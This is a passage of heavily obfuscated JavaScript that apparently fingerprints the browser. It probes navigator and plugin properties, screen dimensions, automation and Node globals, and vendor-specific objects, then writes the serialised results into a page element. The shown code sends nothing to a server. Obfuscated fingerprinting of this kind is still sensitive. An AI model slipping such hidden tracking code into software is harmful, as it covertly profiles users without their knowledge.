'\x58\x26\x5a\x4d')](navigator[_0x60eb('0x137', '\x73\x36\x77\x5d')],'\x43');}],[_0x60eb('0x138', '\x43\x72\x61\x39'),_0x60eb('0x139', '\x50\x47\x77\x76'),function(){window[_0x60eb('0x13a', '\x55\x4b\x40\x25')]=Object[_0x60eb('0x13b', '\x30\x33\x54\x39')](window);return window[_0x60eb('0x13c', '\x69\x41\x75\x5b')][_0x60eb('0x13d', '\x47\x71\x46\x49')];}],[_0x60eb('0x13e', '\x47\x71\x46\x49'),_0x60eb('0x13f', '\x34\x36\x55\x52'),function(){return _0x346f7e[_0x60eb('0x140', '\x34\x57\x59\x55')](window[_0x60eb('0x141', '\x43\x46\x65\x24')],0x0);}],[_0x60eb('0x142', '\x6f\x48\x32\x66'),_0x60eb('0x12b', '\x34\x56\x61\x5a'),function(){return _0x346f7e[_0x60eb('0x143', '\x64\x71\x5e\x61')](window[_0x60eb('0x144', '\x6f\x48\x32\x66')],0x0);}],[_0x60eb('0x145', '\x64\x71\x5e\x61'),_0x60eb('0x110', '\x47\x71\x46\x49'),function(){return window[_0x60eb('0x146', '\x55\x74\x65\x52')];}],[_0x60eb('0x147', '\x69\x41\x75\x5b'),_0x60eb('0x148', '\x23\x6b\x34\x54'),function(){return window[_0x60eb('0x149', '\x4d\x51\x45\x25')][_0x60eb('0x14a', '\x58\x66\x59\x4b')]();}],[_0x60eb('0x14b', '\x64\x71\x5e\x61'),_0x60eb('0x14c', '\x58\x26\x5a\x4d'),function(){return Boolean(_0x346f7e[_0x60eb('0x14d', '\x6f\x48\x32\x66')](typeof process,_0x60eb('0x4', '\x5b\x76\x52\x51'))&&process[_0x60eb('0x14e', '\x58\x66\x59\x4b')]&&process[_0x60eb('0x14f', '\x37\x66\x6e\x78')][_0x60eb('0x150', '\x34\x57\x59\x55')]);}],[_0x60eb('0x151', '\x34\x57\x59\x55'),_0x60eb('0xe9', '\x7a\x41\x33\x65'),function(){return document[_0x60eb('0x152', '\x39\x52\x79\x45')];}],[_0x60eb('0x153', '\x39\x52\x79\x45'),_0x60eb('0xec', '\x6c\x6b\x74\x71'),function(){return eval[_0x60eb('0x154', '\x53\x34\x57\x67')]()[_0x60eb('0x4b', '\x6f\x4d\x61\x46')];}],[_0x60eb('0x155', '\x34\x39\x39\x6d'),_0x60eb('0x148', '\x23\x6b\x34\x54'),function(){return navigator[_0x60eb('0x156', '\x75\x26\x24\x35')][_0x60eb('0x157', '\x62\x63\x49\x4a')];}],[_0x60eb('0x158', '\x6c\x6b\x74\x71'),_0x60eb('0xd4', '\x32\x5d\x4d\x44'),function(){return deviceType;}],[_0x60eb('0x159', '\x50\x47\x77\x76'),_0x60eb('0x14c', '\x58\x26\x5a\x4d'),function(){return screen[_0x60eb('0x15a', '\x6f\x48\x32\x66')];}],[_0x60eb('0x15b', '\x72\x46\x67\x39'),_0x60eb('0x12b', '\x34\x56\x61\x5a'),function(){return screen[_0x60eb('0x15c', '\x34\x36\x55\x52')];}],[_0x60eb('0x15d', '\x4d\x6c\x56\x51'),_0x60eb('0x15e', '\x75\x26\x24\x35'),function(){var _0x4b0fbc=eoapi;return _0x4b0fbc;}],[_0x60eb('0x15f', '\x34\x56\x61\x5a'),_0x60eb('0x106', '\x6e\x75\x2a\x37'),function(){var _0x6d9a14=eoapi_VerifyThis;return _0x6d9a14;}],[_0x60eb('0x160', '\x58\x66\x59\x4b'),_0x60eb('0x100', '\x56\x44\x25\x69'),function(){var _0x429843=eoapi_extInvoke;return _0x429843;}],[_0x60eb('0x161', '\x75\x26\x24\x35'),_0x60eb('0x162', '\x74\x48\x30\x4f'),function(){var _0x49339=eoWebBrowserDispatcher;return _0x49339;}],[_0x60eb('0x163', '\x6f\x48\x32\x66'),_0x60eb('0x114', '\x5b\x50\x47\x30'),function(){return window[_0x60eb('0x164', '\x41\x77\x34\x25')];}],[_0x60eb('0x165', '\x53\x34\x57\x67'),_0x60eb('0x166', '\x47\x33\x38\x5d'),function(){return _0x346f7e[_0x60eb('0x167', '\x6f\x4d\x61\x46')](navigator[_0x60eb('0x168', '\x5a\x4e\x25\x4a')][_0x60eb('0x169', '\x23\x6b\x34\x54')],0x2);}],[_0x60eb('0x16a', '\x5b\x71\x70\x6f'),_0x60eb('0x16b', '\x41\x77\x34\x25'),function(){return _0x346f7e[_0x60eb('0x16c', '\x71\x5d\x32\x69')](navigator[_0x60eb('0x16d', '\x55\x4b\x40\x25')][_0x60eb('0xb1', '\x34\x57\x59\x55')],0x2);}],[_0x60eb('0x16e', '\x64\x71\x5e\x61'),_0x60eb('0x16f', '\x58\x66\x59\x4b'),function(){return window[_0x60eb('0x170', '\x5b\x76\x52\x51')];}],[_0x60eb('0x171', '\x59\x6f\x59\x77'),_0x60eb('0x166', '\x47\x33\x38\x5d'),function(){return navigator[_0x60eb('0x172', '\x5a\x4e\x25\x4a')][_0x60eb('0x173', '\x6d\x32\x71\x55')][0x0][_0x60eb('0x174', '\x4d\x6c\x56\x51')];}],[_0x60eb('0x175', '\x56\x44\x25\x69'),_0x60eb('0x176', '\x6d\x32\x71\x55'),function(){return navigator[_0x60eb('0x177', '\x30\x33\x54\x39')][_0x60eb('0x178', '\x56\x44\x25\x69')][0x1][_0x60eb('0x179', '\x58\x66\x59\x4b')];}],[_0x60eb('0x17a', '\x7a\x41\x33\x65'),_0x60eb('0x14c', '\x58\x26\x5a\x4d'),function(){return navigator[_0x60eb('0x17b', '\x5b\x76\x52\x51')][_0x60eb('0x17c', '\x69\x41\x75\x5b')][0x2][_0x60eb('0x17d', '\x72\x46\x67\x39')];}],[_0x60eb('0x17e', '\x34\x57\x59\x55'),_0x60eb('0x17f', '\x39\x52\x79\x45'),function(){return navigator[_0x60eb('0x180', '\x74\x48\x30\x4f')][_0x60eb('0x181', '\x6d\x4b\x71\x59')];}],[_0x60eb('0x182', '\x58\x66\x59\x4b'),_0x60eb('0x183', '\x69\x41\x75\x5b'),function(){return navigator[_0x60eb('0x184', '\x53\x34\x57\x67')];}],[_0x60eb('0x185', '\x23\x6b\x34\x54'),_0x60eb('0x186', '\x34\x39\x39\x6d'),function(){return navigator[_0x60eb('0x187', '\x55\x4b\x40\x25')][_0x60eb('0x188', '\x69\x41\x75\x5b')];}],[_0x60eb('0x189', '\x7a\x41\x33\x65'),_0x60eb('0x18a', '\x5b\x76\x52\x51'),function(){return navigator[_0x60eb('0x18b', '\x5e\x40\x6b\x5b')][_0x60eb('0x18c', '\x5b\x76\x52\x51')];}]];try{if(_0x382833){try{_0x31c045[_0x60eb('0x18d', '\x37\x66\x6e\x78')]=_0x346f7e[_0x60eb('0x18e', '\x5e\x40\x6b\x5b')](_0x3d7e3e,_0x382833);}catch(_0x5deea3){}}if(!_0x50004f[_0x60eb('0x18f', '\x6f\x4d\x61\x46')])_0x50004f[_0x60eb('0x190', '\x47\x71\x46\x49')]=_0x503534;_0x1d0bdc();var _0xc1a95b=_0x60eb('0x191', '\x34\x57\x59\x55');_0x1eae90[_0x60eb('0x192', '\x6f\x48\x32\x66')]([_0x346f7e[_0x60eb('0x193', '\x74\x48\x30\x4f')](_0x346f7e[_0x60eb('0x194', '\x6e\x75\x2a\x37')]('\x27',_0xc1a95b)+'\x27',_0x60eb('0x195', '\x50\x47\x77\x76')),_0x60eb('0x196', '\x55\x4b\x40\x25'),function(){return _0xc1a95b[_0x60eb('0x197', '\x5e\x40\x6b\x5b')]();}]);var _0x2662e4=_0x60eb('0x198', '\x50\x47\x77\x76');var _0xe907a=0x4;while(--_0xe907a){_0x2662e4=_0x2662e4[_0x60eb('0x4c', '\x4d\x51\x45\x25')](0x1)+_0x2662e4[0x0];}var _0x2b210d=_0x2662e4;var _0x3bf3a4=_0x346f7e[_0x60eb('0x199', '\x32\x5d\x4d\x44')](_0x2662e4[_0x60eb('0x19a', '\x63\x5e\x40\x37')],0x2);while(--_0x3bf3a4){_0x2b210d=_0x2b210d[_0x60eb('0x19b', '\x78\x67\x32\x32')](0x1)+_0x2b210d[0x0];}_0x346f7e[_0x60eb('0x19c', '\x6c\x6b\x74\x71')](_0x55b87e,_0x346f7e[_0x60eb('0x19d', '\x37\x66\x6e\x78')](_0x1a3f3f,_0x1eae90));if(_0x43f30a){_0x1eae90[_0x60eb('0x19e', '\x50\x47\x77\x76')]([_0x43f30a,_0x60eb('0x135', '\x6f\x4d\x61\x46')]);_0x346f7e[_0x60eb('0x19f', '\x43\x72\x61\x39')](_0x55b87e,_0x1a3f3f(_0x1eae90));}_0x29e8fc[_0x60eb('0x1a0', '\x47\x33\x38\x5d')](_0x60eb('0x1a1', '\x47\x71\x46\x49'))[_0x60eb('0x1a2', '\x32\x5d\x4d\x44')]=_0x60eb('0x1a3', '\x7a\x41\x33\x65')+_0x50004f[_0x60eb('0x1a4', '\x53\x34\x57\x67')][_0x60eb('0x1a5', '\x23\x6b\x34\x54')]();}catch(_0x71f4d2){_0x29e8fc[_0x60eb('0x1a6', '\x53\x34\x57\x67')](_0x60eb('0x1a7', '\x55\x4b\x40\x25'))[_0x60eb('0x1a8', '\x50\x47\x77\x76')]=_0x60eb('0x1a9', '\x4d\x6c\x56\x51')+_0x50004f[_0x60eb('0x1aa', '\x43\x46\x65\x24')](_0x71f4d2[_0x60eb('0x1ab', '\x32\x5d\x4d\x44')]);}finally{if(_0x382833)_0x31c045[_0x60eb('0x1ac', '\x55\x74\x65\x52')]=_0x382833;}}());